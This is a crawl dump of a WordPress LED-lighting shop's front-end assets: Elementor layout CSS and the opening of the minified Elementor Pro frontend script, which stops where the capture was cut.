.elementor-button{fill:#FFFFFF;color:#FFFFFF;background-color:#267CEB;border-radius:5px 5px 5px 5px;padding:10px 50px 10px 50px;}.elementor-8871 .elementor-element.elementor-element-0951357 .elementor-button:hover, .elementor-8871 .elementor-element.elementor-element-0951357 .elementor-button:focus{color:#FFFFFF;background-color:#ACCE22;}.elementor-8871 .elementor-element.elementor-element-0951357 .elementor-button:hover svg, .elementor-8871 .elementor-element.elementor-element-0951357 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-8871 .elementor-element.elementor-element-a60df8a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8871 .elementor-element.elementor-element-a60df8a{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8871 .elementor-element.elementor-element-a60df8a:not(.elementor-motion-effects-element-type-background), .elementor-8871 .elementor-element.elementor-element-a60df8a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D5D4D4;}.elementor-8871 .elementor-element.elementor-element-a60df8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8871 .elementor-element.elementor-element-b923357 .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:600;}.elementor-8871 .elementor-element.elementor-element-7cd484e{padding:15px 0px 15px 0px;}.elementor-8871 .elementor-element.elementor-element-65e5240{font-family:"Arial", Sans-serif;font-weight:400;}.elementor-8871 .elementor-element.elementor-element-9e99184:not(.elementor-motion-effects-element-type-background), .elementor-8871 .elementor-element.elementor-element-9e99184 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D5D4D4;}.elementor-8871 .elementor-element.elementor-element-9e99184{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8871 .elementor-element.elementor-element-9e99184 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8871 .elementor-element.elementor-element-eb8ca1e .elementor-heading-title{font-family:"Arial", Sans-serif;font-weight:600;}.elementor-8871 .elementor-element.elementor-element-b7a7359 .uael-woocommerce li.product{padding-right:calc( 30px/2 );padding-left:calc( 30px/2 );margin-bottom:30px;}.elementor-8871 .elementor-element.elementor-element-b7a7359 .uael-woocommerce ul.products{margin-left:calc( -30px/2 );margin-right:calc( -30px/2 );}.elementor-8871 .elementor-element.elementor-element-b7a7359 .uael-woo-product-wrapper{background-color:#ffffff;}.elementor-8871 .elementor-element.elementor-element-b7a7359 .uael-woocommerce .uael-loop-product__link, .elementor-8871 .elementor-element.elementor-element-b7a7359 .uael-woocommerce .woocommerce-loop-product__title{font-family:"Arial", Sans-serif;font-weight:600;line-height:19px;}@media(max-width:1024px){.elementor-8871 .elementor-element.elementor-element-8f084fb > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-8871 .elementor-element.elementor-element-ab39e98 .elementor-heading-title{font-size:18px;}.woocommerce .elementor-8871 .elementor-element.elementor-element-7ad9f25 .woocommerce-product-details__short-description{font-size:14px;line-height:0.9em;}.elementor-8871 .elementor-element.elementor-element-7cd484e{padding:10px 10px 10px 10px;}}@media(max-width:767px){.elementor-8871 .elementor-element.elementor-element-d8f4bc4{padding:10px 5px 5px 5px;}.elementor-8871 .elementor-element.elementor-element-b923357 .elementor-heading-title{font-size:25px;}.elementor-8871 .elementor-element.elementor-element-65e5240{font-size:16px;}.elementor-8871 .elementor-element.elementor-element-eb8ca1e .elementor-heading-title{font-size:25px;}}/* Start custom CSS for section, class: .elementor-element-d72415f */.elementor-420 .elementor-element.elementor-element-436332a{background-color: #0c0000 !important;}/* End custom CSS */
/* Start custom CSS for woocommerce-product-content, class: .elementor-element-65e5240 */table tbody>tr:nth-child(odd)>td, table tbody>tr:nth-child(odd)>th{background-color:#ADCF1C;
    color: #fff;}
    table td, table th{padding: 3px;vertical-align:middle;}
@media (max-width: 767px){
table {
    position: relative;
        width: 100% !important;;
    overflow: auto;
    padding: 0px;
    font-size: 13px;
    word-break: break-word;
}}/* End custom CSS */
/* Start custom CSS for uael-woo-products, class: .elementor-element-b7a7359 */.uael-woocommerce .woocommerce-loop-product__title{white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://leyarled.com/wp-content/uploads/elementor/css/post-40728.css?ver=1730135777
body_size: 895
content:
.elementor-40728 .elementor-element.elementor-element-05f2c0c:not(.elementor-motion-effects-element-type-background), .elementor-40728 .elementor-element.elementor-element-05f2c0c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFB3;}.elementor-40728 .elementor-element.elementor-element-05f2c0c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-40728 .elementor-element.elementor-element-05f2c0c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-40728 .elementor-element.elementor-element-90a7b52 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-40728 .elementor-element.elementor-element-90a7b52 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-40728 .elementor-element.elementor-element-59f8499 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-40728 .elementor-element.elementor-element-59f8499 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-40728 .elementor-element.elementor-element-d63d27d .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-40728 .elementor-element.elementor-element-d63d27d > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-40728 .elementor-element.elementor-element-3dfde3d .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-40728 .elementor-element.elementor-element-3dfde3d .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-40728 .elementor-element.elementor-element-20e4062 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-40728 .elementor-element.elementor-element-20e4062 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-40728 .elementor-element.elementor-element-41d92bf .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-40728 .elementor-element.elementor-element-41d92bf > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-40728 .elementor-element.elementor-element-953cd28 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-40728 .elementor-element.elementor-element-953cd28 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-40728 .elementor-element.elementor-element-cc6c0b7 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-40728 .elementor-element.elementor-element-cc6c0b7 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-40728 .elementor-element.elementor-element-4164bf0 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-40728 .elementor-element.elementor-element-4164bf0 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-40728 .elementor-element.elementor-element-82dca8d .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-40728 .elementor-element.elementor-element-82dca8d > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ADCF1C;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a:hover,
					.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a.highlighted,
					.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a:hover,
					.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a.highlighted{background-color:#ADCF1C;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#ADCF1C;}@media(max-width:1024px){.elementor-40728 .elementor-element.elementor-element-90a7b52 .elementor-heading-title{font-size:18px;}.elementor-40728 .elementor-element.elementor-element-90a7b52 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-40728 .elementor-element.elementor-element-59f8499 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-40728 .elementor-element.elementor-element-59f8499 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-40728 .elementor-element.elementor-element-d63d27d .elementor-heading-title{font-size:18px;}.elementor-40728 .elementor-element.elementor-element-d63d27d > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-40728 .elementor-element.elementor-element-3dfde3d .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-40728 .elementor-element.elementor-element-3dfde3d .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-40728 .elementor-element.elementor-element-20e4062 .elementor-heading-title{font-size:18px;}.elementor-40728 .elementor-element.elementor-element-20e4062 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-40728 .elementor-element.elementor-element-41d92bf .elementor-heading-title{font-size:18px;}.elementor-40728 .elementor-element.elementor-element-41d92bf > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-40728 .elementor-element.elementor-element-953cd28 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-40728 .elementor-element.elementor-element-953cd28 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-40728 .elementor-element.elementor-element-cc6c0b7 .elementor-heading-title{font-size:18px;}.elementor-40728 .elementor-element.elementor-element-cc6c0b7 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-40728 .elementor-element.elementor-element-4164bf0 .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-40728 .elementor-element.elementor-element-4164bf0 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}.elementor-40728 .elementor-element.elementor-element-82dca8d .elementor-heading-title{font-size:18px;}.elementor-40728 .elementor-element.elementor-element-82dca8d > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;}}@media(max-width:1024px) and (min-width:768px){.elementor-40728 .elementor-element.elementor-element-00e2760{width:50%;}.elementor-40728 .elementor-element.elementor-element-8a4d128{width:50%;}.elementor-40728 .elementor-element.elementor-element-a4442e2{width:50%;}.elementor-40728 .elementor-element.elementor-element-b27bb5e{width:50%;}.elementor-40728 .elementor-element.elementor-element-d5f4425{width:50%;}.elementor-40728 .elementor-element.elementor-element-c0aa598{width:50%;}}@media(max-width:767px){.elementor-40728 .elementor-element.elementor-element-00e2760{width:50%;}.elementor-40728 .elementor-element.elementor-element-90a7b52 .elementor-heading-title{font-size:16px;}.elementor-40728 .elementor-element.elementor-element-90a7b52 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-40728 .elementor-element.elementor-element-59f8499 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-40728 .elementor-element.elementor-element-59f8499 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-40728 .elementor-element.elementor-element-59f8499 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-40728 .elementor-element.elementor-element-8a4d128{width:50%;}.elementor-40728 .elementor-element.elementor-element-d63d27d .elementor-heading-title{font-size:16px;}.elementor-40728 .elementor-element.elementor-element-d63d27d > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-40728 .elementor-element.elementor-element-3dfde3d .elementor-nav-menu .elementor-item{font-size:12px;line-height:15px;}.elementor-40728 .elementor-element.elementor-element-3dfde3d .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-40728 .elementor-element.elementor-element-3dfde3d > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-40728 .elementor-element.elementor-element-a4442e2{width:50%;}.elementor-40728 .elementor-element.elementor-element-20e4062 .elementor-heading-title{font-size:16px;}.elementor-40728 .elementor-element.elementor-element-20e4062 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-40728 .elementor-element.elementor-element-55d4c50 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-40728 .elementor-element.elementor-element-b27bb5e{width:50%;}.elementor-40728 .elementor-element.elementor-element-41d92bf .elementor-heading-title{font-size:16px;}.elementor-40728 .elementor-element.elementor-element-41d92bf > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-40728 .elementor-element.elementor-element-953cd28 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-40728 .elementor-element.elementor-element-953cd28 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-40728 .elementor-element.elementor-element-953cd28 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-40728 .elementor-element.elementor-element-d5f4425{width:50%;}.elementor-40728 .elementor-element.elementor-element-cc6c0b7 .elementor-heading-title{font-size:16px;}.elementor-40728 .elementor-element.elementor-element-cc6c0b7 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-40728 .elementor-element.elementor-element-4164bf0 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-40728 .elementor-element.elementor-element-4164bf0 .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-40728 .elementor-element.elementor-element-4164bf0 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-40728 .elementor-element.elementor-element-c0aa598{width:50%;}.elementor-40728 .elementor-element.elementor-element-82dca8d .elementor-heading-title{font-size:16px;}.elementor-40728 .elementor-element.elementor-element-82dca8d > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd .elementor-nav-menu--main .elementor-item{padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-40728 .elementor-element.elementor-element-a5e0cbd > .elementor-widget-container{margin:-10px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://leyarled.com/wp-content/uploads/elementor/css/post-8866.css?ver=1729999092
body_size: 689
content:
.elementor-bc-flex-widget .elementor-8866 .elementor-element.elementor-element-1d61c752.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8866 .elementor-element.elementor-element-1d61c752.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8866 .elementor-element.elementor-element-1d61c752.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8866 .elementor-element.elementor-element-ec36b48{text-align:center;}.elementor-8866 .elementor-element.elementor-element-ec36b48 img{width:100%;max-width:100%;}.elementor-8866 .elementor-element.elementor-element-3656fe37 .elementor-heading-title{color:#000000;font-family:"Arial", Sans-serif;font-size:24px;font-weight:600;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-type-html{padding-bottom:0px;color:#000000;font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-group .elementor-field{color:#000000;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-group .elementor-field, .elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-field-subgroup label{font-family:"Arial", Sans-serif;font-size:14px;font-weight:400;}.elementor-8866 .elementor-element.elementor-element-3eae428d .e-form__buttons__wrapper__button-next{background-color:#0281FF;color:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-button[type="submit"]{background-color:#0281FF;color:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .e-form__buttons__wrapper__button-previous{color:#000000;}.elementor-8866 .elementor-element.elementor-element-3eae428d .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-button{border-radius:4px 4px 4px 4px;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-message{font-family:"Arial", Sans-serif;font-size:18px;font-weight:400;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-message.elementor-message-success{color:#00FF81;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-8866 .elementor-element.elementor-element-3eae428d .elementor-message.elementor-help-inline{color:#000000;}.elementor-8866 .elementor-element.elementor-element-3eae428d{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-icon-size:15px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-8866 .dialog-message{width:650px;height:auto;}#elementor-popup-modal-8866{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-8866 .dialog-close-button{display:flex;}#elementor-popup-modal-8866 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-8866 .elementor-element.elementor-element-3656fe37 .elementor-heading-title{font-size:18px;}}

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.3
body_size: 9696
content:
/*! elementor-pro - v3.24.0 - 01-10-2024 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const s=`${t}_${r}`,c=this.getControlValue(e,s,n);if(c||0===c){l=c;break}a++,r=o[a]}return l}}},4992:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class DropdownMenuHeightController{constructor(e){this.widgetConfig=e}calculateStickyMenuNavHeight(){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,"");const e=this.widgetConfig.elements.$dropdownMenuContainer.offset().top-jQuery(window).scrollTop();return elementorFrontend.elements.$window.height()-e}calculateMenuTabContentHeight(e){return elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top}isElementSticky(){return this.widgetConfig.elements.$element.hasClass("elementor-sticky")||this.widgetConfig.elements.$element.parents(".elementor-sticky").length}getMenuHeight(){return this.isElementSticky()?this.calculateStickyMenuNavHeight()+"px":this.widgetConfig.settings.dropdownMenuContainerMaxHeight}setMenuHeight(e){this.widgetConfig.elements.$dropdownMenuContainer.css(this.widgetConfig.settings.menuHeightCssVarName,e)}reassignMobileMenuHeight(){const e=this.isToggleActive()?this.getMenuHeight():0;return this.setMenuHeight(e)}reassignMenuHeight(e){if(!this.isElementSticky()||0===e.length)return;const t=elementorFrontend.elements.$window.height()-e[0].getBoundingClientRect().top;e.height()>t&&(e.css("height",this.calculateMenuTabContentHeight(e)+"px"),e.css("overflow-y","scroll"))}resetMenuHeight(e){this.isElementSticky()&&(e.css("height","initial"),e.css("overflow-y","visible"))}isToggleActive(){const e=this.widgetConfig.elements.$menuToggle;return this.widgetConfig.attributes?.menuToggleState?"true"===e.attr(this.widgetConfig.attributes.menuToggleState):e.hasClass(this.widgetConfig.classes.menuToggleActiveClass)}}},2258:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},4409:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(635).then(n.bind(n,7193))))}}t.default=_default},4906:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(820));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},820:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(739));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},3039:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return 